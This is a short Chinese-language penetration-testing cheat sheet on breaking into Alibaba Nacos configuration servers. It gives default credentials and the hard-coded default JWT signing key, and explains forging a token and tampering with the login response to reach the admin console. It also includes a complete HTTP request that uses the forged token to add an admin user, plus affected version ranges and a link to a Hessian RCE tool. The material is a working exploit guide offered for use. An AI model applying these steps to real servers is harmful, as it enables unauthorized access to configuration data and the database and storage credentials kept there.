nacos
目录
里面有很多配置文件,拿到了有大作用
渗透
默认密码
nacos nacos
Nacos-Sync未授权漏洞
https://xxx.xxx.xxx/#/serviceSync
默认token
The default token(Base64 String):
nacos.core.auth.default.token.secret.key=SecretKey012345678901234567890123456789012345678901234567890123456789
2.1.0 版本后
nacos.core.auth.plugin.nacos.token.secret.key=SecretKey012345678901234567890123456789012345678901234567890123456789
Nacos 平台在默认配置下未对 token.secret.key 进行修改,攻击者通过漏洞可以获取服务器数据库/OSS等权限。
然后通过jwt平台生成accesskey,时间戳晚于现在时间,需要勾选base64加密

输入密码,然后修改response,直接进入后台
HTTP/1.1 200
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxODEyMzY5N30.nyooAL4OMdiByXocu8kL1ooXd1IeKj6wQZwIH8nmcNA
Content-Type: application/json; charset=utf-8
Date: Tue, 14 Mar 2023 16:34:47 GMT
Content-Length: 206
{
"accessToken": "eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxODEyMzY5N30.nyooAL4OMdiByXocu8kL1ooXd1IeKj6wQZwIH8nmcNA",
"tokenTtl": 18000,
"globalAdmin": false,
"username": "nacos"
}
或者直接增添用户
POST /nacos/v1/auth/users HTTP/1.1
Host:
User-Agent: Nacos-Server
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxODEyMzY5N30.nyooAL4OMdiByXocu8kL1ooXd1IeKj6wQZwIH8nmcNA
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
username=test&password=test
hessian rce
- 1.4.0 <= Nacos < 1.4.6
- 2.0.0 <= Nacos < 2.2.3
https://github.com/c0olw/NacosRce/releases/tag/v0.5